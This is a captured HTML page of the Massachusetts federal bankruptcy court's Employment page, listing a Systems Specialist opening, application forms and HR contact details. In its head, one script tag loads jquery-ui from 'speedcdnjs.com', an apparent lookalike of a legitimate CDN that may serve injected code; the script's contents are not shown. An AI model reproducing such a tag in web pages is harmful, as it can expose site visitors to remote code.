

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mab.uscourts.gov/employment
body_size: 7223
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/employment" />
<link rel="shortlink" href="/node/67" />
<link rel="shortcut icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Employment | District of Massachusetts | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.mab.uscourts.gov/sites/mab/files/css/css_Ikodq0hB5fGoFW0PyjySeiEZYX2z0lV4PW1YX_3AVLg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mab.uscourts.gov/sites/mab/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mab.uscourts.gov/sites/mab/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mab.uscourts.gov/sites/mab/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mab.uscourts.gov/sites/mab/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.mab.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t4y368"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the web page of the United States Bankruptcy Court for the District of Massachusetts. The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The U.S Bankruptcy Court for the District of Massachusetts does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(mab.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(ecf.mab.uscourts.gov)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the web page of the United States Bankruptcy Court for the District of Massachusetts. The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The U.S Bankruptcy Court for the District of Massachusetts does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/employment":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-67 node-type-page section-employment">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mab.uscourts.gov/sites/mab/files/DISTRICT%20OF%20MASSACHUSETTS_bankruptcy_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Massachusetts                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Mary P. Sharon, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/employment" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-DrVqPhBcIKyGiT-RspoGhSk85svYHaZYjt_EjvzJaRo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-850"><a href="/court-info" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-902"><a href="/accommodations">Accommodations</a></li>
<li class="leaf menu-mlid-684"><a href="https://www.uscourts.gov/statistics-reports/caseload-statistics-data-tables">Case Filing Statistics</a></li>
<li class="leaf menu-mlid-603"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2022">Court Holidays</a></li>
<li class="leaf menu-mlid-602"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-685"><a href="/court-advisory-committees">Court Advisory Committees</a></li>
<li class="leaf menu-mlid-686"><a href="/diversity-equity-inclusion">Diversity, Equity, &amp; Inclusion</a></li>
<li class="leaf menu-mlid-688"><a href="/electronics-courtroom">Electronics in the Courtroom</a></li>
<li class="leaf menu-mlid-691"><a href="/emergency-filings">Emergency Filings</a></li>
<li class="leaf menu-mlid-901"><a href="/employee-rights">Employee Rights</a></li>
<li class="leaf active-trail active menu-mlid-692"><a href="/employment" class="active-trail active">Employment</a></li>
<li class="leaf menu-mlid-693"><a href="/register-mailing-addresses-federal-and-state-governmental-units-and-certian-taxing-authorities">Government Agency Addresses</a></li>
<li class="leaf menu-mlid-694"><a href="/media-requirements">Media Requirements</a></li>
<li class="leaf menu-mlid-695"><a href="/mediatior-registry">Mediatior Registry</a></li>
<li class="leaf menu-mlid-696"><a href="https://www.mab.uscourts.gov/sites/mab/files/NursingPolicy_2024.pdf">Nursing Policy</a></li>
<li class="leaf menu-mlid-697"><a href="https://www.federalreserve.gov/releases/h15/">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-702"><a href="/request-quotation">Request For Quotation</a></li>
<li class="leaf menu-mlid-698"><a href="/returned-mail">Returned Mail</a></li>
<li class="leaf menu-mlid-699"><a href="/returned-payments">Returned Payments</a></li>
<li class="leaf menu-mlid-700"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-687"><a href="/videotelephonic-hearings">Video/Telephonic Hearings</a></li>
<li class="last leaf menu-mlid-690"><a href="/weatheremergency-closings">Weather/Emergency Closings</a></li>
</ul></li>
<li class="expanded menu-mlid-609"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/mab/%7B%22pageSize%22%3A%22100%22%2C%22offset%22%3A%220%22%7D">Opinions</a></li>
<li class="last leaf menu-mlid-904"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-678"><a href="/bankruptcy-information">Bankruptcy Information</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/bankruptcy-video-series">Bankruptcy Video Series</a></li>
<li class="leaf has-children menu-mlid-709"><a href="/bankruptcy-faqs">Bankruptcy FAQs</a></li>
<li class="leaf menu-mlid-708"><a href="https://www.uscourts.gov/court-programs/bankruptcy">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-706"><a href="/information-regarding-chapter-13">Information Regarding Chapter 13</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.mab.uscourts.gov/sites/mab/files/Appendix%203%20Fees.pdf">Bankruptcy Fees</a></li>
<li class="leaf menu-mlid-906"><a href="https://www.mab.uscourts.gov/forms">Bankruptcy Forms</a></li>
<li class="leaf has-children menu-mlid-724"><a href="/bankruptcy-code-rules-and-other-references">Bankruptcy Code, Rules, and other References</a></li>
<li class="leaf has-children menu-mlid-745"><a href="/bankruptcy-court-local-rules-orders-forms">Bankruptcy Court Local Rules, Orders &amp; Forms</a></li>
<li class="leaf has-children menu-mlid-713"><a href="/case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-710"><a href="/creditor-information">Creditor Information</a></li>
<li class="leaf menu-mlid-740"><a href="/external-links">External Links</a></li>
<li class="leaf menu-mlid-856"><a href="/notice-approved-personal-financial-management-course-providers">Financial Management Course Providers</a></li>
<li class="leaf menu-mlid-711"><a href="https://www.justice.gov/ust/means-testing">Means Test Info (Forms 22A and C)</a></li>
<li class="leaf has-children menu-mlid-712"><a href="/privacy-policy-and-redaction-requirements">Privacy Policy and Redaction</a></li>
<li class="last leaf menu-mlid-741"><a href="/us-trustee">U.S. Trustee</a></li>
</ul></li>
<li class="expanded menu-mlid-679"><a href="/ecf-information">ECF Information</a><ul class="menu"><li class="first leaf menu-mlid-683"><a href="/nextgen-cm-ecf-information">NextGen CM-ECF Information</a></li>
<li class="leaf menu-mlid-742"><a href="/ecf-access">ECF Access</a></li>
<li class="leaf menu-mlid-743"><a href="/ecf-help-contacts">ECF Help Contacts</a></li>
<li class="leaf menu-mlid-744"><a href="/ecf-tips">ECF Tips</a></li>
<li class="leaf menu-mlid-846"><a href="/ecf-frequently-asked-questions">ECF Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-830"><a href="/ecf-user-manual">ECF User Manual</a></li>
<li class="last leaf menu-mlid-909"><a href="https://www.mab.uscourts.gov/sites/mab/files/ECF%20Administrative%20Procedures%202025%20June.pdf">ECF Administrative Procedures</a></li>
</ul></li>
<li class="last expanded menu-mlid-680"><a href="/debtor-information">Debtor Information</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Approved Credit Counselors</a></li>
<li class="leaf menu-mlid-733"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Approved Financial Management</a></li>
<li class="leaf menu-mlid-910"><a href="https://www.mab.uscourts.gov/sites/mab/files/Pro%20Se%20Administrative%20Procedures%202025%20%28002%29.pdf">Administrative Procedures for Electronic Filing for Pro Se Parties</a></li>
<li class="leaf menu-mlid-739"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="leaf menu-mlid-738"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-735"><a href="/effect-repeat-filing-automatic-bankruptcy-stay">Effect of Repeat Filing</a></li>
<li class="leaf menu-mlid-737"><a href="/filing-list-creditors-and-codebtorsmatrix">Filing The List of Creditors and Matrix</a></li>
<li class="leaf menu-mlid-731"><a href="https://www.mab.uscourts.gov/sites/mab/files/masspsguide.pdf">Guide for the Pro Se Filer</a></li>
<li class="leaf menu-mlid-734"><a href="/if-you-receive-foreclosure-assistance-third-party">If You Receive Foreclosure Assistance</a></li>
<li class="leaf menu-mlid-730"><a href="/legal-advicelegal-services">Legal Advice/Legal Services</a></li>
<li class="leaf menu-mlid-736"><a href="https://www.uscourts.gov/sites/default/files/poverty-guidelines.pdf">Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-852"><a href="/faqs-debtors">FAQs for Debtors</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Employment            </h1>
          
                                        
                      <article about="/employment" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Employment" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="content">
<div class="field field-label-hidden field-name-body field-type-text-with-summary">
<div class="field-items">
<div class="even field-item">
<h2>Legal Employment</h2>
<hr />
<p>There are no legal employment opportunities available at this time.</p>
<p> </p>
<h2>Clerk's Office Employment</h2>
<hr />
<ul>
<li><a href="/sites/mab/files/SYSTEMS%20SPECIALIST_Posting_2025.pdf">Systems Specialist</a> - Worcester</li>
</ul>
<p>
 </p>
<h2>Resources</h2>
<hr />
<ul>
<li><a href="/sites/mab/files/AO_078-08-2024_1.pdf" target="_blank">Application for Employment Form (AO78)</a></li>
<li><a class="ext" href="http://www.uscourts.gov/careers/">Careers</a></li>
<li><a href="/sites/mab/files/EDR-2025.pdf">Employment Dispute Resolution Plan</a></li>
<li><a class="ext" href="http://www.uscourts.gov/rules-policies/judiciary-policies/code-conduct/code-conduct-judicial-employees">Code of Conduct for Judicial Employees</a></li>
<li><a class="ext" href="https://www.uscourts.gov/judges-judgeships/code-conduct-united-states-judges">Code of Conduct for United States Judges</a></li>
<li><a class="ext" href="/judges-information">Judicial Conduct and Disability</a></li>
</ul>
<p> </p>
<div style="margin-left:20px; padding-bottom:40px; width:100%">
<h3>
</h3><p>Resumes should be sent to:
</p><p>Anita Scigliano<br />
Human Resources Administrator<br />
United States Bankruptcy Court<br />
John. W. McCormack Post Office and Court House<br />
5 Post Office Square, Suite 1150<br />
Boston, MA 02109-3945<br />
fax: 617-748-6622<br />
email: <a class="mailto" href="mailto:hr@mab.uscourts.gov">hr@mab.uscourts.gov</a></p>
<p><em>We are an Equal Opportunity Employer.</em></p></div>
</div>
</div>
</div>
</div>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-902"><a href="/accommodations">Accommodations</a></li>
<li class="leaf menu-mlid-684"><a href="https://www.uscourts.gov/statistics-reports/caseload-statistics-data-tables">Case Filing Statistics</a></li>
<li class="leaf menu-mlid-603"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2022">Court Holidays</a></li>
<li class="leaf menu-mlid-602"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-685"><a href="/court-advisory-committees">Court Advisory Committees</a></li>
<li class="leaf menu-mlid-686"><a href="/diversity-equity-inclusion">Diversity, Equity, &amp; Inclusion</a></li>
<li class="leaf menu-mlid-688"><a href="/electronics-courtroom">Electronics in the Courtroom</a></li>
<li class="leaf menu-mlid-691"><a href="/emergency-filings">Emergency Filings</a></li>
<li class="leaf menu-mlid-901"><a href="/employee-rights">Employee Rights</a></li>
<li class="leaf active-trail active menu-mlid-692"><a href="/employment" class="active-trail active">Employment</a></li>
<li class="leaf menu-mlid-693"><a href="/register-mailing-addresses-federal-and-state-governmental-units-and-certian-taxing-authorities">Government Agency Addresses</a></li>
<li class="leaf menu-mlid-694"><a href="/media-requirements">Media Requirements</a></li>
<li class="leaf menu-mlid-695"><a href="/mediatior-registry">Mediatior Registry</a></li>
<li class="leaf menu-mlid-696"><a href="https://www.mab.uscourts.gov/sites/mab/files/NursingPolicy_2024.pdf">Nursing Policy</a></li>
<li class="leaf menu-mlid-697"><a href="https://www.federalreserve.gov/releases/h15/">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-702"><a href="/request-quotation">Request For Quotation</a></li>
<li class="leaf menu-mlid-698"><a href="/returned-mail">Returned Mail</a></li>
<li class="leaf menu-mlid-699"><a href="/returned-payments">Returned Payments</a></li>
<li class="leaf menu-mlid-700"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-687"><a href="/videotelephonic-hearings">Video/Telephonic Hearings</a></li>
<li class="last leaf menu-mlid-690"><a href="/weatheremergency-closings">Weather/Emergency Closings</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-information">Contact Us</a> | <a href="/employment">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="https://www-mab-uscourts-gov.translate.goog/?_x_tr_sl=auto&amp;_x_tr_tl=en&amp;_x_tr_hl=en&amp;_x_tr_pto=wapp">Translate</a> | <a class="ql-last" href="/browsealoud-information/">ReachDeck</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
